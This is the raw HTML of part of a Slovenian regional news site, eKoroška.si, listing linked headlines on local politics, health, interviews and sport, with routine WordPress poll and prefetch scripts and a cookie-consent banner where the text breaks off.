        <div class="td-module-thumb"><a href="https://e-koroska.si/sandi-markon-bi-na-koroskem-ustvarjali-slovensko-silicijevo-dolino/" rel="bookmark" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino"><img width="66" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140.jpg 590w, https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140-283x300.jpg 283w" sizes="(max-width: 66px) 100vw, 66px" alt="" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sandi-markon-bi-na-koroskem-ustvarjali-slovensko-silicijevo-dolino/" rel="bookmark" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino">Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-25T07:00:09+00:00" >25. junija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/novemu-koroskemu-mediju-na-pot/" rel="bookmark" title="Novemu koroškemu mediju na pot"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/laptop1.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/laptop1.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/01/laptop1-300x168.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/laptop1-768x429.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Novemu koroškemu mediju na pot"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/novemu-koroskemu-mediju-na-pot/" rel="bookmark" title="Novemu koroškemu mediju na pot">Novemu koroškemu mediju na pot</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-06T05:02:08+00:00" >6. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/na-muti-spet-vre-obracuni-okrog-komunalnega-prispevka/" rel="bookmark" title="Na Muti spet vre: obračuni okrog komunalnega prispevka"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902.jpg 750w, https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902-300x200.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Na Muti spet vre: obračuni okrog komunalnega prispevka"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/na-muti-spet-vre-obracuni-okrog-komunalnega-prispevka/" rel="bookmark" title="Na Muti spet vre: obračuni okrog komunalnega prispevka">Na Muti spet vre: obračuni okrog komunalnega prispevka</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-15T06:15:52+00:00" >15. marca, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/na-ravnah-na-koroskem-se-zacenja-nova-zgodba-o-razvoju-sporta/" rel="bookmark" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa"><img width="100" height="57" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862.jpg 1133w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-300x172.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-768x441.jpg 768w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-1024x587.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/na-ravnah-na-koroskem-se-zacenja-nova-zgodba-o-razvoju-sporta/" rel="bookmark" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa">Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-02-11T06:00:32+00:00" >11. februarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/v-zgornji-meziski-dolini-zvoni-alarm-vsak-peti-otrok-s-povisano-vrednostjo-svinca/" rel="bookmark" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!"><img width="76" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769.jpg 683w, https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769-300x275.jpg 300w" sizes="(max-width: 76px) 100vw, 76px" alt="" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/v-zgornji-meziski-dolini-zvoni-alarm-vsak-peti-otrok-s-povisano-vrednostjo-svinca/" rel="bookmark" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!">V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-12T07:00:54+00:00" >12. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/pidzi-kralj-slovenskega-kantrija-promotor-koroskega-kralja-matjaza/" rel="bookmark" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža"><img width="70" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352.jpg 960w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-150x150.jpg 150w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-300x300.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-768x768.jpg 768w" sizes="(max-width: 70px) 100vw, 70px" alt="" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pidzi-kralj-slovenskega-kantrija-promotor-koroskega-kralja-matjaza/" rel="bookmark" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža">Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-19T07:25:12+00:00" >19. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ko-redar-zboli-v-meziski-dolini-ni-nadzora/" rel="bookmark" title="Ko redar zboli, v Mežiški dolini ni nadzora"><img width="86" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566.jpg 767w, https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566-300x244.jpg 300w" sizes="(max-width: 86px) 100vw, 86px" alt="" title="Ko redar zboli, v Mežiški dolini ni nadzora"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ko-redar-zboli-v-meziski-dolini-ni-nadzora/" rel="bookmark" title="Ko redar zboli, v Mežiški dolini ni nadzora">Ko redar zboli, v Mežiški dolini ni nadzora</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-29T06:55:50+00:00" >29. junija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ministrica-majcnova-narava-zna-sama-sanirati-vse-smrt-ozdravi-vse-bolezni/" rel="bookmark" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni."><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni."/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ministrica-majcnova-narava-zna-sama-sanirati-vse-smrt-ozdravi-vse-bolezni/" rel="bookmark" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni.">Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-28T07:00:04+00:00" >28. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/v-mezici-kadrovski-kaos-zdravniki-na-zavodu-za-zaposlovanje/" rel="bookmark" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509.jpg 975w, https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/v-mezici-kadrovski-kaos-zdravniki-na-zavodu-za-zaposlovanje/" rel="bookmark" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje">V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-03T08:12:52+00:00" >3. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/cvetlicarski-navdihi-andreja-rusa-premikajo-meje/" rel="bookmark" title="Cvetličarski navdihi Andreja Rusa premikajo meje"><img width="47" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/01.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/01.jpg 599w, https://e-koroska.si/wp-content/uploads/2017/11/01-200x300.jpg 200w" sizes="(max-width: 47px) 100vw, 47px" alt="" title="Cvetličarski navdihi Andreja Rusa premikajo meje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/cvetlicarski-navdihi-andreja-rusa-premikajo-meje/" rel="bookmark" title="Cvetličarski navdihi Andreja Rusa premikajo meje">Cvetličarski navdihi Andreja Rusa premikajo meje</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-26T08:51:18+00:00" >26. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/za-korosce-dobrodelna-pomoc-za-tujce-drzavna-sredstva/" rel="bookmark" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951.jpg 800w, https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951-300x209.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951-768x535.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/za-korosce-dobrodelna-pomoc-za-tujce-drzavna-sredstva/" rel="bookmark" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva">Za Korošce dobrodelna pomoč, za tujce državna sredstva</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-10T06:54:12+00:00" >10. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/kdor-dobi-sirok-pogled-na-glasbo-dobi-tudi-sirok-pogled-na-zivljenje/" rel="bookmark" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik.jpg 900w, https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik-768x513.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/kdor-dobi-sirok-pogled-na-glasbo-dobi-tudi-sirok-pogled-na-zivljenje/" rel="bookmark" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje">Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-04T06:21:10+00:00" >4. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/sentjurc-v-nemciji-uspesen-pisatelj/" rel="bookmark" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar"><img width="87" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/naslovka.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/naslovka.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/01/naslovka-300x240.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/naslovka-768x615.jpg 768w" sizes="(max-width: 87px) 100vw, 87px" alt="" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sentjurc-v-nemciji-uspesen-pisatelj/" rel="bookmark" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar">Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-31T06:00:14+00:00" >31. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroskim-podjetjem-drzava-ne-zaupa-cest/" rel="bookmark" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-300x169.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-768x432.jpg 768w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-1024x576.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroskim-podjetjem-drzava-ne-zaupa-cest/" rel="bookmark" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?">Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-26T06:39:04+00:00" >26. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/zgodovinska-zmaga-slovenskega-motosporta-na-reliju-dakar-2026/" rel="bookmark" title="Zgodovinska zmaga slovenskega motošporta na reliju Dakar 2026"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/oJclDW2o4ifFYZPwxDNyw41F1JkBiJwvdHop0tpZ-100x70.webp" srcset="https://e-koroska.si/wp-content/uploads/2026/01/oJclDW2o4ifFYZPwxDNyw41F1JkBiJwvdHop0tpZ-100x70.webp 100w, https://e-koroska.si/wp-content/uploads/2026/01/oJclDW2o4ifFYZPwxDNyw41F1JkBiJwvdHop0tpZ-218x150.webp 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Zgodovinska zmaga slovenskega motošporta na reliju Dakar 2026"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/zgodovinska-zmaga-slovenskega-motosporta-na-reliju-dakar-2026/" rel="bookmark" title="Zgodovinska zmaga slovenskega motošporta na reliju Dakar 2026">Zgodovinska zmaga slovenskega motošporta na reliju Dakar 2026</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T18:12:34+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-na-papirju-se-je-zacelo-kdaj-tudi-v-praksi/" rel="bookmark" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?"><img width="100" height="66" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626-300x199.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626-768x510.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-na-papirju-se-je-zacelo-kdaj-tudi-v-praksi/" rel="bookmark" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?">Tretja razvojna os: na papirju se je začelo, kdaj tudi v...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-13T10:31:02+00:00" >13. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | eKoroška.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/e-koroska-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "e9e2e125a8"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Piškotki</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Zapri okno">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin"><p>Za zagotavljanje najboljše uporabniške izkušnje uporabljamo tehnologije, kot so piškotki, za shranjevanje in/ali dostop do podatkov o napravi. Soglasje za te tehnologije nam bo omogočilo obdelavo podatkov, kot so vedenje brskanja ali enolični ID-ji na tem spletnem mestu. Če ne soglasja date ali ga prekličete, lahko to negativno vpliva na nekatere funkcije in možnosti.</p></div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functional</span></label>
								</span>
								Vedno omogočeni							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
